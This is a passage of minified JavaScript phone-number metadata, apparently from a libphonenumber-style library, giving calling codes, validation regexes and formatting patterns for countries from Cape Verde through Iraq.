$2",["8"],"0$1"]],"0"],CV:["238","0","(?:[2-59]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[2-589]"]]]],CW:["599","00","(?:[34]1|60|(?:7|9\\d)\\d)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[3467]"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["9[4-8]"]]],0,0,0,0,0,"[69]"],CX:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}",[6,7,8,9,10,12],0,"0",0,"([59]\\d{7})$|0","8$1",0,0,[["8(?:51(?:0(?:01|30|59|88)|1(?:17|46|75)|2(?:22|35))|91(?:00[6-9]|1(?:[28]1|49|78)|2(?:09|63)|3(?:12|26|75)|4(?:56|97)|64\\d|7(?:0[01]|1[0-2])|958))\\d{3}",[9]],["4(?:(?:79|94)[01]|83[0-389])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[0-36-9]|7[02-8]|8[0-24-9]|9[0-37-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],CY:["357","00","(?:[279]\\d|[58]0)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[257-9]"]]]],CZ:["420","00","(?:[2-578]\\d|60)\\d{7}|9\\d{8,11}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]|9[015-7]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3 $4",["96"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]]],DE:["49","00","[2579]\\d{5,14}|49(?:[34]0|69|8\\d)\\d\\d?|49(?:37|49|60|7[089]|9\\d)\\d{1,3}|49(?:2[024-9]|3[2-689]|7[1-7])\\d{1,8}|(?:1|[368]\\d|4[0-8])\\d{3,13}|49(?:[015]\\d|2[13]|31|[46][1-8])\\d{1,9}",[4,5,6,7,8,9,10,11,12,13,14,15],[["(\\d{2})(\\d{3,13})","$1 $2",["3[02]|40|[68]9"],"0$1"],["(\\d{3})(\\d{3,12})","$1 $2",["2(?:0[1-389]|1[124]|2[18]|3[14])|3(?:[35-9][15]|4[015])|906|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1","2(?:0[1-389]|12[0-8])|3(?:[35-9][15]|4[015])|906|2(?:[13][14]|2[18])|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1"],"0$1"],["(\\d{4})(\\d{2,11})","$1 $2",["[24-6]|3(?:[3569][02-46-9]|4[2-4679]|7[2-467]|8[2-46-8])|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]","[24-6]|3(?:3(?:0[1-467]|2[127-9]|3[124578]|7[1257-9]|8[1256]|9[145])|4(?:2[135]|4[13578]|9[1346])|5(?:0[14]|2[1-3589]|6[1-4]|7[13468]|8[13568])|6(?:2[1-489]|3[124-6]|6[13]|7[12579]|8[1-356]|9[135])|7(?:2[1-7]|4[145]|6[1-5]|7[1-4])|8(?:21|3[1468]|6|7[1467]|8[136])|9(?:0[12479]|2[1358]|4[134679]|6[1-9]|7[136]|8[147]|9[1468]))|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]|3[68]4[1347]|3(?:47|60)[1356]|3(?:3[46]|46|5[49])[1246]|3[4579]3[1357]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["138"],"0$1"],["(\\d{5})(\\d{2,10})","$1 $2",["3"],"0$1"],["(\\d{3})(\\d{5,11})","$1 $2",["181"],"0$1"],["(\\d{3})(\\d)(\\d{4,10})","$1 $2 $3",["1(?:3|80)|9"],"0$1"],["(\\d{3})(\\d{7,8})","$1 $2",["1[67]"],"0$1"],["(\\d{3})(\\d{7,12})","$1 $2",["8"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["185","1850","18500"],"0$1"],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["18[68]"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["15[1279]"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["15[03568]","15(?:[0568]|31)"],"0$1"],["(\\d{3})(\\d{8})","$1 $2",["18"],"0$1"],["(\\d{3})(\\d{2})(\\d{7,8})","$1 $2 $3",["1(?:6[023]|7)"],"0$1"],["(\\d{4})(\\d{2})(\\d{7})","$1 $2 $3",["15[279]"],"0$1"],["(\\d{3})(\\d{2})(\\d{8})","$1 $2 $3",["15"],"0$1"]],"0"],DJ:["253","00","(?:2\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[27]"]]]],DK:["45","00","[2-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-9]"]]]],DM:["1","011","(?:[58]\\d\\d|767|900)\\d{7}",[10],0,"1",0,"([2-7]\\d{6})$|1","767$1",0,"767"],DO:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,0,0,0,"8001|8[024]9"],DZ:["213","00","(?:[1-4]|[5-79]\\d|80)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["9"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-8]"],"0$1"]],"0"],EC:["593","00","1\\d{9,10}|(?:[2-7]|9\\d)\\d{7}",[8,9,10,11],[["(\\d)(\\d{3})(\\d{4})","$1 $2-$3",["[2-7]"],"(0$1)",0,"$1-$2-$3"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{3})(\\d{3,4})","$1 $2 $3",["1"]]],"0"],EE:["372","00","8\\d{9}|[4578]\\d{7}|(?:[3-8]\\d|90)\\d{5}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["[369]|4[3-8]|5(?:[0-2]|5[0-478]|6[45])|7[1-9]|88","[369]|4[3-8]|5(?:[02]|1(?:[0-8]|95)|5[0-478]|6(?:4[0-4]|5[1-589]))|7[1-9]|88"]],["(\\d{4})(\\d{3,4})","$1 $2",["[45]|8(?:00|[1-49])","[45]|8(?:00[1-9]|[1-49])"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]]],EG:["20","00","[189]\\d{8,9}|[24-6]\\d{8}|[135]\\d{7}",[8,9,10],[["(\\d)(\\d{7,8})","$1 $2",["[23]"],"0$1"],["(\\d{2})(\\d{6,7})","$1 $2",["1[35]|[4-6]|8[2468]|9[235-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{2})(\\d{8})","$1 $2",["1"],"0$1"]],"0"],EH:["212","00","[5-8]\\d{8}",[9],0,"0",0,0,0,0,"528[89]"],ER:["291","00","[178]\\d{6}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[178]"],"0$1"]],"0"],ES:["34","00","[5-9]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]00"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-9]"]]]],ET:["251","00","(?:11|[2-579]\\d)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-579]"],"0$1"]],"0"],FI:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","[1-35689]\\d{4}|7\\d{10,11}|(?:[124-7]\\d|3[0-46-9])\\d{8}|[1-9]\\d{5,8}",[5,6,7,8,9,10,11,12],[["(\\d{5})","$1",["20[2-59]"],"0$1"],["(\\d{3})(\\d{3,7})","$1 $2",["(?:[1-3]0|[68])0|70[07-9]"],"0$1"],["(\\d{2})(\\d{4,8})","$1 $2",["[14]|2[09]|50|7[135]"],"0$1"],["(\\d{2})(\\d{6,10})","$1 $2",["7"],"0$1"],["(\\d)(\\d{4,9})","$1 $2",["(?:1[3-79]|[2568])[1-8]|3(?:0[1-9]|[1-9])|9"],"0$1"]],"0",0,0,0,0,"1[03-79]|[2-9]",0,"00"],FJ:["679","0(?:0|52)","45\\d{5}|(?:0800\\d|[235-9])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1 $2",["[235-9]|45"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]]],0,0,0,0,0,0,0,"00"],FK:["500","00","[2-7]\\d{4}",[5]],FM:["691","00","(?:[39]\\d\\d|820)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[389]"]]]],FO:["298","00","[2-9]\\d{5}",[6],[["(\\d{6})","$1",["[2-9]"]]],0,0,"(10(?:01|[12]0|88))"],FR:["33","00","[1-9]\\d{8}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0 $1"],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[1-79]"],"0$1"]],"0"],GA:["241","00","(?:[067]\\d|11)\\d{6}|[2-7]\\d{6}",[7,8],[["(\\d)(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-7]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["11|[67]"],"0$1"]],0,0,"0(11\\d{6}|60\\d{6}|61\\d{6}|6[256]\\d{6}|7[467]\\d{6})","$1"],GB:["44","00","[1-357-9]\\d{9}|[18]\\d{8}|8\\d{6}",[7,9,10],[["(\\d{3})(\\d{4})","$1 $2",["800","8001","80011","800111","8001111"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["845","8454","84546","845464"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["800"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["1(?:38|5[23]|69|76|94)","1(?:(?:38|69)7|5(?:24|39)|768|946)","1(?:3873|5(?:242|39[4-6])|(?:697|768)[347]|9467)"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["1(?:[2-69][02-9]|[78])"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[25]|7(?:0|6[02-9])","[25]|7(?:0|6(?:[03-9]|2[356]))"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[1389]"],"0$1"]],"0",0,0,0,0,0,[["(?:1(?:1(?:3(?:[0-58]\\d\\d|73[0235])|4(?:(?:[0-5]\\d|70)\\d|69[7-9])|(?:(?:5[0-26-9]|[78][0-49])\\d|6(?:[0-4]\\d|50))\\d)|(?:2(?:(?:0[024-9]|2[3-9]|3[3-79]|4[1-689]|[58][02-9]|6[0-47-9]|7[013-9]|9\\d)\\d|1(?:[0-7]\\d|8[0-2]))|(?:3(?:0\\d|1[0-8]|[25][02-9]|3[02-579]|[468][0-46-9]|7[1-35-79]|9[2-578])|4(?:0[03-9]|[137]\\d|[28][02-57-9]|4[02-69]|5[0-8]|[69][0-79])|5(?:0[1-35-9]|[16]\\d|2[024-9]|3[015689]|4[02-9]|5[03-9]|7[0-35-9]|8[0-468]|9[0-57-9])|6(?:0[034689]|1\\d|2[0-35689]|[38][013-9]|4[1-467]|5[0-69]|6[13-9]|7[0-8]|9[0-24578])|7(?:0[0246-9]|2\\d|3[0236-8]|4[03-9]|5[0-46-9]|6[013-9]|7[0-35-9]|8[024-9]|9[02-9])|8(?:0[35-9]|2[1-57-9]|3[02-578]|4[0-578]|5[124-9]|6[2-69]|7\\d|8[02-9]|9[02569])|9(?:0[02-589]|[18]\\d|2[02-689]|3[1-57-9]|4[2-9]|5[0-579]|6[2-47-9]|7[0-24578]|9[2-57]))\\d)\\d)|2(?:0[013478]|3[0189]|4[017]|8[0-46-9]|9[0-2])\\d{3})\\d{4}|1(?:2(?:0(?:46[1-4]|87[2-9])|545[1-79]|76(?:2\\d|3[1-8]|6[1-6])|9(?:7(?:2[0-4]|3[2-5])|8(?:2[2-8]|7[0-47-9]|8[3-5])))|3(?:6(?:38[2-5]|47[23])|8(?:47[04-9]|64[0157-9]))|4(?:044[1-7]|20(?:2[23]|8\\d)|6(?:0(?:30|5[2-57]|6[1-8]|7[2-8])|140)|8(?:052|87[1-3]))|5(?:2(?:4(?:3[2-79]|6\\d)|76\\d)|6(?:26[06-9]|686))|6(?:06(?:4\\d|7[4-79])|295[5-7]|35[34]\\d|47(?:24|61)|59(?:5[08]|6[67]|74)|9(?:55[0-4]|77[23]))|7(?:26(?:6[13-9]|7[0-7])|(?:442|688)\\d|50(?:2[0-3]|[3-68]2|76))|8(?:27[56]\\d|37(?:5[2-5]|8[239])|843[2-58])|9(?:0(?:0(?:6[1-8]|85)|52\\d)|3583|4(?:66[1-8]|9(?:2[01]|81))|63(?:23|3[1-4])|9561))\\d{3}",[9,10]],["7(?:457[0-57-9]|700[01]|911[028])\\d{5}|7(?:[1-3]\\d\\d|4(?:[0-46-9]\\d|5[0-689])|5(?:0[0-8]|[13-9]\\d|2[0-35-9])|7(?:0[1-9]|[1-7]\\d|8[02-9]|9[0-689])|8(?:[014-9]\\d|[23][0-8])|9(?:[024-9]\\d|1[02-9]|3[0-689]))\\d{6}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[2-49]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:464|652)\\d{5}|76(?:0[0-28]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}",[10]],["56\\d{8}",[10]]],0," x"],GD:["1","011","(?:473|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","473$1",0,"473"],GE:["995","00","(?:[3-57]\\d\\d|800)\\d{6}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["32"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[57]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[348]"],"0$1"]],"0"],GF:["594","00","[56]94\\d{6}|(?:80|9\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[56]|9[47]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[89]"],"0$1"]],"0"],GG:["44","00","(?:1481|[357-9]\\d{3})\\d{6}|8\\d{6}(?:\\d{2})?",[7,9,10],0,"0",0,"([25-9]\\d{5})$|0","1481$1",0,0,[["1481[25-9]\\d{5}",[10]],["7(?:(?:781|839)\\d|911[17])\\d{5}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[0-3]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:464|652)\\d{5}|76(?:0[0-28]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}",[10]],["56\\d{8}",[10]]]],GH:["233","00","(?:[235]\\d{3}|800)\\d{5}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[235]"],"0$1"]],"0"],GI:["350","00","(?:[25]\\d|60)\\d{6}",[8],[["(\\d{3})(\\d{5})","$1 $2",["2"]]]],GL:["299","00","(?:19|[2-689]\\d|70)\\d{4}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["19|[2-9]"]]]],GM:["220","00","[2-9]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],GN:["224","00","722\\d{6}|(?:3|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["3"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[67]"]]]],GP:["590","00","590\\d{6}|(?:69|80|9\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0",0,0,0,0,0,[["590(?:0[1-68]|[14][0-24-9]|2[0-68]|3[1-9]|5[3-579]|[68][0-689]|7[08]|9\\d)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5])|4(?:0[89]|1[2-6]|9\\d)|6(?:1[016-9]|5[0-4]|[67]\\d))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["9(?:(?:39[5-7]|76[018])\\d|475[0-5])\\d{4}"]]],GQ:["240","00","222\\d{6}|(?:3\\d|55|[89]0)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235]"]],["(\\d{3})(\\d{6})","$1 $2",["[89]"]]]],GR:["30","00","5005000\\d{3}|8\\d{9,11}|(?:[269]\\d|70)\\d{8}",[10,11,12],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["21|7"]],["(\\d{4})(\\d{6})","$1 $2",["2(?:2|3[2-57-9]|4[2-469]|5[2-59]|6[2-9]|7[2-69]|8[2-49])|5"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2689]"]],["(\\d{3})(\\d{3,4})(\\d{5})","$1 $2 $3",["8"]]]],GT:["502","00","80\\d{6}|(?:1\\d{3}|[2-7])\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1 $2",["[2-8]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]]],GU:["1","011","(?:[58]\\d\\d|671|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","671$1",0,"671"],GW:["245","00","[49]\\d{8}|4\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["40"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"]]]],GY:["592","001","(?:[2-8]\\d{3}|9008)\\d{3}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],HK:["852","00(?:30|5[09]|[126-9]?)","8[0-46-9]\\d{6,7}|9\\d{4,7}|(?:[2-7]|9\\d{3})\\d{7}",[5,6,7,8,9,11],[["(\\d{3})(\\d{2,5})","$1 $2",["900","9003"]],["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[1-4]|9(?:0[1-9]|[1-8])"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]],["(\\d{3})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]],0,0,0,0,0,0,0,"00"],HN:["504","00","8\\d{10}|[237-9]\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1-$2",["[237-9]"]]]],HR:["385","00","(?:[24-69]\\d|3[0-79])\\d{7}|80\\d{5,7}|[1-79]\\d{7}|6\\d{5,6}",[6,7,8,9],[["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["6[01]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{4})(\\d{3})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["6|7[245]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-57]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"]],"0"],HT:["509","00","(?:[2-489]\\d|55)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[2-589]"]]]],HU:["36","00","[235-7]\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"(06 $1)"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6|8[2-57-9]|9[2-69]"],"(06 $1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"06 $1"]],"06"],ID:["62","00[89]","(?:(?:00[1-9]|8\\d)\\d{4}|[1-36])\\d{6}|00\\d{10}|[1-9]\\d{8,10}|[2-9]\\d{7}",[7,8,9,10,11,12,13],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["15"]],["(\\d{2})(\\d{5,9})","$1 $2",["2[124]|[36]1"],"(0$1)"],["(\\d{3})(\\d{5,7})","$1 $2",["800"],"0$1"],["(\\d{3})(\\d{5,8})","$1 $2",["[2-79]"],"(0$1)"],["(\\d{3})(\\d{3,4})(\\d{3})","$1-$2-$3",["8[1-35-9]"],"0$1"],["(\\d{3})(\\d{6,8})","$1 $2",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["804"],"0$1"],["(\\d{3})(\\d)(\\d{3})(\\d{3})","$1 $2 $3 $4",["80"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1-$2-$3",["8"],"0$1"]],"0"],IE:["353","00","(?:1\\d|[2569])\\d{6,8}|4\\d{6,9}|7\\d{8}|8\\d{8,9}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["2[24-9]|47|58|6[237-9]|9[35-9]"],"(0$1)"],["(\\d{3})(\\d{5})","$1 $2",["[45]0"],"(0$1)"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["1"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2569]|4[1-69]|7[14]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["81"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[78]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["4"],"(0$1)"],["(\\d{2})(\\d)(\\d{3})(\\d{4})","$1 $2 $3 $4",["8"],"0$1"]],"0"],IL:["972","0(?:0|1[2-9])","1\\d{6}(?:\\d{3,5})?|[57]\\d{8}|[1-489]\\d{7}",[7,8,9,10,11,12],[["(\\d{4})(\\d{3})","$1-$2",["125"]],["(\\d{4})(\\d{2})(\\d{2})","$1-$2-$3",["121"]],["(\\d)(\\d{3})(\\d{4})","$1-$2-$3",["[2-489]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1-$2-$3",["12"]],["(\\d{4})(\\d{6})","$1-$2",["159"]],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3-$4",["1[7-9]"]],["(\\d{3})(\\d{1,2})(\\d{3})(\\d{4})","$1-$2 $3-$4",["15"]]],"0"],IM:["44","00","1624\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"([25-8]\\d{5})$|0","1624$1",0,"74576|(?:16|7[56])24"],IN:["91","00","(?:000800|[2-9]\\d\\d)\\d{7}|1\\d{7,12}",[8,9,10,11,12,13],[["(\\d{8})","$1",["5(?:0|2[23]|3[03]|[67]1|88)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)"],0,1],["(\\d{4})(\\d{4,5})","$1 $2",["180","1800"],0,1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["140"],0,1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["11|2[02]|33|4[04]|79[1-7]|80[2-46]","11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])","11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|674|7(?:(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|552|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|74[2-7])|7(?:(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])|(?:1(?:29|60|8[06])|261|552|6(?:[2-4]1|5[17]|6[13]|7(?:1|4[0189])|80)|7(?:12|88[01]))[2-7]"],"0$1",1],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807","1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]","1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:2(?:84|95)|355|83)|73179|807(?:1|9[1-3])|(?:1552|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])\\d|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]"],"0$1",1],["(\\d{5})(\\d{5})","$1 $2",["[6-9]"],"0$1",1],["(\\d{4})(\\d{2,4})(\\d{4})","$1 $2 $3",["1(?:6|8[06])","1(?:6|8[06]0)"],0,1],["(\\d{4})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["18"],0,1]],"0"],IO:["246","00","3\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["3"]]]],IQ:["964","00","(?:1|7\\d\\d)\\d{7}|[2-6]\\d{7,8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-6]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 